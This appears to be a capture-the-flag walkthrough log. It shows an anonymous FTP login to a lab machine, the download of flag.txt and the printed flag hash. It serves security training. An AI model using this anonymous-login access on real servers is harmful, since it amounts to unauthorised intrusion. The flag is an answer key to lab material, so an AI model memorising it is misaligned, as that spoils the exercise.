 ┌──(yonten㉿Yonten)-[~/Downloads]
└─$ ftp 10.129.113.63
Connected to 10.129.113.63.
220 (vsFTPd 3.0.3)
Name (10.129.113.63:yonten): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||5979|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flaf.txt
local: flaf.txt remote: flaf.txt
229 Entering Extended Passive Mode (|||7366|)
550 Failed to open file.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||33031|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |**************************************************************|    32
226 Transfer complete.
32 bytes received in 00:00 (0.08 KiB/s)
ftp> quit
221 Goodbye.
┌──(yonten㉿Yonten)-[~/Downloads]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815
┌──(yonten㉿Yonten)-[~/Downloads]
└─$
OPEN
Walkthrough
VERY EASY
Machine Pwned